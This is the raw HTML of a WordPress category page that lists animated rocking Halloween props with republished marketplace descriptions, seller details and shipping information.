

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenhotcostumes.org/category/rocking/
body_size: 25927
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
    	<meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    	<title>rocking | Halloween Hot Costumes</title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://halloweenhotcostumes.org/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Feed" href="https://halloweenhotcostumes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Comments Feed" href="https://halloweenhotcostumes.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; rocking Category Feed" href="https://halloweenhotcostumes.org/category/rocking/feed/" />
<link rel='stylesheet' id='threenineeight-style-css'  href='https:///halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/themes/default/js/threenineeight-scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenhotcostumes.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenhotcostumes.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Halloween Hot Costumes"/>
	<meta property="og:title" content="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>
		<meta property="og:description" content="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animat"/>
	
	<meta property="og:url" content="https://halloweenhotcostumes.org/2021/01/rocking-vampire-spirit-halloween-2010-rare-gemmy-morbid-animated-sound-prop/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fopec.js"></script>
<script type="text/javascript" src="/cilamyje.js"></script>
    </head>
    
    <body class="archive category category-rocking category-297">
    
    	<!-- Container -->
        <div id="container">
        
        	            
            <!-- Top Header -->
            <header id="top">
            	<div class="contained responsive row">
                	<div class="column width_50">
                    
                        <!-- Logo -->
                        <span class="logo">                     
                            <a href="https://halloweenhotcostumes.org/">
                                <span class="blog_name">Halloween Hot Costumes</span><br />
                                <span class="blog_tagline"></span>
                            </a>
                        </span>
                        <!-- Logo end -->
                        
                    </div>
                	<div class="last column width_50">
						<!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end -->                    </div>
                </div>
            </header>
            <!-- Top Header end -->
            
                        
            <!-- Body -->
            <div id="body">
				<!-- Two Columns -->
            	<div id="two_columns" class="contained responsive row">
            		
                    <!-- Main Section -->
                    <section id="main" class="column width_70">
                    	<h1 class="section_title">
							Archives for rocking                        </h1>
                    
                    	<!-- Content -->
						<div id="content">
							                                    <!-- Article 4377 -->
                                    <article id="article_4377" class="post-4377 post type-post status-publish format-standard has-post-thumbnail hentry category-rocking tag-animated tag-gemmy tag-halloween tag-morbid tag-prop tag-rare tag-rocking tag-sound tag-spirit tag-vampire">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2021/01/rocking-vampire-spirit-halloween-2010-rare-gemmy-morbid-animated-sound-prop/" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop">
														<img width="80" height="64" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_01_hpah.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_01_hpah" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">January 14, 2021</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_01_mpmq.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>


 <br/>		 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_02_kmup.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>
<br/> 

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_03_lr.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/> <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_04_wajg.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/> 				 <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_05_de.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>

	
<br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_06_kvt.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>	<br/>   
  	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Vampire_Spirit_Halloween_2010_Rare_Gemmy_Morbid_Animated_Sound_Prop_07_exn.jpg" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>
 


<br/> 
 
  
<br/>

 


 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>
<br/>
Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop. The item &#8220;Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop&#8221; is in sale since Tuesday, October 13, 2020. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;sidelinethrift&#8221; and is located in Niagara Falls, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
   <ul>
 

<li>Brand: Gemmy</li>
<li>Occasion: Halloween</li>
<li>Time Period Manufactured: Current (1991-Now)</li>
<li>Country/Region of Manufacture: China</li>
<li>Handmade: No</li>
 
 </ul>
 <br/>


 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop" alt="Rocking Vampire Spirit Halloween 2010 Rare Gemmy Morbid Animated Sound Prop"/>   
<br/>	 <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/gemmy/" rel="tag">gemmy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/morbid/" rel="tag">morbid</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a> <a href="https://halloweenhotcostumes.org/tag/sound/" rel="tag">sound</a> <a href="https://halloweenhotcostumes.org/tag/spirit/" rel="tag">spirit</a> <a href="https://halloweenhotcostumes.org/tag/vampire/" rel="tag">vampire</a></span></footer>                                    </article>
                                    <!-- Article 4377 end -->                                    <!-- Article 2769 -->
                                    <article id="article_2769" class="post-2769 post type-post status-publish format-standard has-post-thumbnail hentry category-rocking tag-animated tag-carnival tag-circus tag-clown tag-decoration tag-elephant tag-halloween tag-prop tag-rocking">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2019/11/rocking-elephant-clown-animated-prop-circus-carnival-halloween-decoration/" title="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration">
														<img width="54" height="80" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Elephant_Clown_Animated_Prop_Circus_Carnival_Halloween_Decoration_01_qmf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rocking_Elephant_Clown_Animated_Prop_Circus_Carnival_Halloween_Decoration_01_qmf" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">November 10, 2019</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Elephant_Clown_Animated_Prop_Circus_Carnival_Halloween_Decoration_01_likf.jpg" title="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration" alt="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration"/> 	  <br/>   
 <br/>  
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration" alt="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration"/>
<br/>  	Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration. A creepy clown with light-up eyes wearing an old rotted clown suit rocks back and forth for all time on a timeworn playground elephant toy while spooky circus music plays! 41 in high x 31 in wide x 15 in deep assembled. Includes Pressure pad and on &#038; off and sound sensor switch. Just check our feedback. Your satisfaction is very important to us. We will work out an arrangement to your satisfaction. We understand completely, and we will make it as easy as possible. The item &#8220;Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration&#8221; is in sale since Thursday, June 27, 2019. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;bosterbiz&#8221; and is located in Charlotte, North Carolina. This item can be shipped worldwide.
	 	<br/>  
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration" alt="Rocking Elephant Clown Animated Prop Circus Carnival Halloween Decoration"/>	<br/><footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/carnival/" rel="tag">carnival</a> <a href="https://halloweenhotcostumes.org/tag/circus/" rel="tag">circus</a> <a href="https://halloweenhotcostumes.org/tag/clown/" rel="tag">clown</a> <a href="https://halloweenhotcostumes.org/tag/decoration/" rel="tag">decoration</a> <a href="https://halloweenhotcostumes.org/tag/elephant/" rel="tag">elephant</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a></span></footer>                                    </article>
                                    <!-- Article 2769 end -->                                    <!-- Article 2499 -->
                                    <article id="article_2499" class="post-2499 post type-post status-publish format-standard has-post-thumbnail hentry category-rocking tag-animated tag-cracked tag-decoration tag-doll tag-ducky tag-halloween tag-playground tag-prop tag-rocking">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2019/08/rocking-ducky-doll-animated-prop-halloween-playground-decoration-cracked/" title="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked">
														<img width="44" height="80" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Ducky_Doll_Animated_Prop_Halloween_Playground_Decoration_Cracked_01_rdj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rocking_Ducky_Doll_Animated_Prop_Halloween_Playground_Decoration_Cracked_01_rdj" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">August 30, 2019</a></header>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Ducky_Doll_Animated_Prop_Halloween_Playground_Decoration_Cracked_01_pwi.jpg" title="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked" alt="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked"/>
<br/> 


 <br/>
	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked" alt="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked"/>	<br/>Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked. An old cracked doll dressed in a ruffled pink dress rocks back and forth for all time on a playground duck that seen better days. Spooky music plays and her eyes light up for a very creepy effect! Just check our feedback. Your satisfaction is very important to us. We will work out an arrangement to your satisfaction. We understand completely, and we will make it as easy as possible. The item &#8220;Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked&#8221; is in sale since Thursday, June 27, 2019. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;bosterbiz&#8221; and is located in Charlotte, North Carolina. This item can be shipped worldwide. 	 <br/>
 	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked" alt="Rocking Ducky Doll Animated Prop Halloween Playground Decoration Cracked"/> 	 <br/>
 <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/cracked/" rel="tag">cracked</a> <a href="https://halloweenhotcostumes.org/tag/decoration/" rel="tag">decoration</a> <a href="https://halloweenhotcostumes.org/tag/doll/" rel="tag">doll</a> <a href="https://halloweenhotcostumes.org/tag/ducky/" rel="tag">ducky</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/playground/" rel="tag">playground</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a></span></footer>                                    </article>
                                    <!-- Article 2499 end -->                                    <!-- Article 1393 -->
                                    <article id="article_1393" class="post-1393 post type-post status-publish format-standard hentry category-rocking tag-animated tag-halloween tag-haunted tag-house tag-lady tag-lifesize tag-moldy tag-mommy tag-prop tag-rocking tag-zombie">
                                         
										<h2 class="title">Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">July 23, 2018</a></header> 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Halloween_Lifesize_Animated_Prop_Haunted_House_Zombie_Lady_01_sywr.jpg" title="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady" alt="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady"/>  	
<br/>
  	 <br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady" alt="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady"/>
	<br/>
Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady. Moldy Mommy is a hauntingly creepy life-size character that portrays the tragic tale of a mother and child locked in their last embrace for all eternity. This forgotten family rocks back and forth in any chair and has horrifyingly realistic slush-PVC head and hands that look as though they are rotting and covered with mold and fungus, a fabric-wrapped slush-PVC baby, blow-molded plastic &#8220;moldy&#8221; feet, tattered &#8220;moldy&#8221; dress and shawl, and an easy-to-assemble metal frame. Plug the UL power adapter into any standard outlet. Choose from Steady-On, Steady-On with Step-Here foot pad-activated sounds, or Step-Here pad activated movement and sound. Once activated Moldy Mommy will begin rocking her baby back and forth while saying three haunting sayings. Item includes volume control. Provide your own rocking chair. Just check our feedback. Your satisfaction is very important to us. We will work out an arrangement to your satisfaction. We understand completely, and we will make it as easy as possible. The item &#8220;Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady&#8221; is in sale since Thursday, June 15, 2017. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;bosterbiz&#8221; and is located in Charlotte, North Carolina. This item can be shipped worldwide.
 
<ul> 



<li>Brand: Seasonal Visions</li>
</ul> 

 <br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady" alt="Rocking Moldy Mommy Halloween Lifesize Animated Prop Haunted House Zombie Lady"/> <br/>	
<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/haunted/" rel="tag">haunted</a> <a href="https://halloweenhotcostumes.org/tag/house/" rel="tag">house</a> <a href="https://halloweenhotcostumes.org/tag/lady/" rel="tag">lady</a> <a href="https://halloweenhotcostumes.org/tag/lifesize/" rel="tag">lifesize</a> <a href="https://halloweenhotcostumes.org/tag/moldy/" rel="tag">moldy</a> <a href="https://halloweenhotcostumes.org/tag/mommy/" rel="tag">mommy</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a> <a href="https://halloweenhotcostumes.org/tag/zombie/" rel="tag">zombie</a></span></footer>                                    </article>
                                    <!-- Article 1393 end -->                                    <!-- Article 935 -->
                                    <article id="article_935" class="post-935 post type-post status-publish format-standard hentry category-rocking tag-chair tag-christmas tag-claus tag-decoration tag-halloween tag-house tag-prop tag-rocking tag-santa tag-yuletide">
                                         
										<h2 class="title">ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">January 1, 2018</a></header>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_CHAIR_SANTA_CLAUS_HALLOWEEN_PROP_Decoration_House_Christmas_Yuletide_01_af.jpg" title="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide" alt="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide"/>   <br/> 	<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide" alt="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide"/> 
	<br/>
 ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide. Rocking, life-size, fully clothed Santa with internal sound features 3 rotating jolly sayings. Plug into any 110 outlet. Wired function Step-Here pad is included. Add your own rocking chair to complete the look! Sits about 4 1/2 feet tall. Choose from 3 different function operations: 1 Continuous rocking with sounds. 2 Continuous rocking with sensor pad activated sounds. 3 Sensor pad activated rocking and sounds. Just check our feedback. Your satisfaction is very important to us. We will work out an arrangement to your satisfaction. We understand completely, and we will make it as easy as possible. The item &#8220;ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide&#8221; is in sale since Monday, September 23, 2013. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;bosterbiz&#8221; and is located in Charlotte, North Carolina. This item can be shipped worldwide.
 
<ul> 	 	
<li>Theme: Halloween</li>
<li>Use Occasion: Halloween</li>

 
</ul> 
<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide" alt="ROCKING CHAIR SANTA CLAUS HALLOWEEN PROP Decoration House Christmas Yuletide"/>
 
<br/>		  <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/chair/" rel="tag">chair</a> <a href="https://halloweenhotcostumes.org/tag/christmas/" rel="tag">christmas</a> <a href="https://halloweenhotcostumes.org/tag/claus/" rel="tag">claus</a> <a href="https://halloweenhotcostumes.org/tag/decoration/" rel="tag">decoration</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/house/" rel="tag">house</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a> <a href="https://halloweenhotcostumes.org/tag/santa/" rel="tag">santa</a> <a href="https://halloweenhotcostumes.org/tag/yuletide/" rel="tag">yuletide</a></span></footer>                                    </article>
                                    <!-- Article 935 end -->                                    <!-- Article 920 -->
                                    <article id="article_920" class="post-920 post type-post status-publish format-standard hentry category-rocking tag-animated tag-creepy tag-halloween tag-moldy tag-mommy tag-prop tag-rocking tag-zombie">
                                         
										<h2 class="title">Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">December 24, 2017</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Animated_Prop_CREEPY_HALLOWEEN_ZOMBIE_01_es.jpg" title="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE" alt="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE"/>  <br/>  	

<br/> 	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE" alt="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE"/>		<br/>  

